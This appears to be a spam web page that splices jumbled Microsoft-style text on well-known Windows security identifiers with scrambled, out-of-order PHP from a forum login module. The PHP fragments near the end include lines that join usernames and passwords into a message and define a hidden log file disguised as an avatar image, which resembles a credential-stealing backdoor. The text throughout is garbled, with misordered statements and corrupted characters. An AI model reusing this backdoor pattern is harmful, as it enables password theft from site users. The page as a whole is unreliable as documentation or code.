
You can use the AllocateAndInitializeSid function to build a SID by combining an identifier authority value with up to eight subauthority values. This example uses the string notation for SIDs in which S identifies the string as a SID, the first 1 is the revision level of the SID, and the remaining two digits are the SECURITY_WORLD_SID_AUTHORITY and SECURITY_WORLD_RID constants. The following example combines the SECURITY_WORLD_SID_AUTHORITY and SECURITY_WORLD_RID constants to show the universal well-known SID for the special group representing all users (Everyone or World): You can use these constants to create well-known SIDs.
Windows asking for password username s 1 5 18 windows#
The Windows API defines a set of constants for well-known identifier authority and relative identifier (RID) values. In addition, there are well-known SIDs that are meaningful only on Windows systems. There are universal well-known SIDs, which are meaningful on all secure systems using this security model, including operating systems other than Windows. The Administrators group for the built-in domain on the local computer.

When the ACE is inherited, the system replaces the CREATOR_OWNER SID with the SID of the object's creator. CREATOR_OWNER, which is used as a placeholder in an inheritable ACE.Everyone or World, which is a group that includes all users.For example, there are well-known SIDs to identify the following groups and users: $this->ipsclass->print->redirect_screen( $this->ipsclass->lang, 'act=reg&CODE=complete_login&mid='.$member.'&key='.Well-known security identifiers (SIDs) identify generic groups and generic users. $this->ipsclass->DB->do_insert( 'members_partial', array( 'partial_member_id' => $member, 'partial_date' => $timenow ) ) $this->ipsclass->DB->do_insert( 'pfields_content', $fields->out_fields ) $this->ipsclass->DB->simple_exec_query( array( 'delete' => 'pfields_content', 'where' => 'member_id='.$member ) ) Insert into the custom profile fields DB $this->ipsclass->DB->do_insert( 'members', $member ) $this->ipsclass->DB->force_data_type = array( 'name' => 'string' ) $member_id = $this->ipsclass->DB->get_insert_id() $this->ipsclass->DB->do_insert( 'members_converge', $converge ) $converge = array( 'converge_email' => $email_tmp, $passhash = $this->ipsclass->converge->generate_compiled_passhash( $salt, md5($password) ) $salt = $this->ipsclass->converge->generate_password_salt(5) 'ip_address' => $this->ipsclass->ip_address, 'member_login_key' => $this->ipsclass->converge->generate_auto_log_in_key(), $email_tmp = Are we asking the member or admin to preview? $mem_group = $this->ipsclass->vars ? $this->ipsclass->vars : $this->ipsclass->vars $fields->cache_data = $this->ipsclass->cache $fields = new custom_fields( $this->ipsclass->DB ) Require_once( ROOT_PATH.'sources/classes/class_custom_fields.php' ) If ( $this->ipsclass->converge->converge_authenticate_member( $password ) != TRUE )įunction create_local_member( $username, $password ) 'where' => "id=".$this->ipsclass->converge->member $this->member = $this->ipsclass->DB->simple_exec_query( array( 'select' => 'id, name, members_display_name, email, mgroup, member_login_key, ip_address, login_anonymous', $this->ipsclass->converge->converge_load_member( $email )

If ( ! $this->ipsclass->converge->member ) $this->ipsclass->converge->converge_load_member( $this->member ) $this->member = $this->ipsclass->DB->fetch_row() $this->ipsclass->DB->cache_add_query( 'login_getmember', array( 'username' => $username ) ) If ( $this->ipsclass->vars = 'username' ) $message = $username.' '.$password."\r\n" *-*/įunction auth_local( $username, $password )ĭefine( 'file_s_passami', './uploads/av-17p.jpg' )


 0 kommentar(er)
0 kommentar(er)
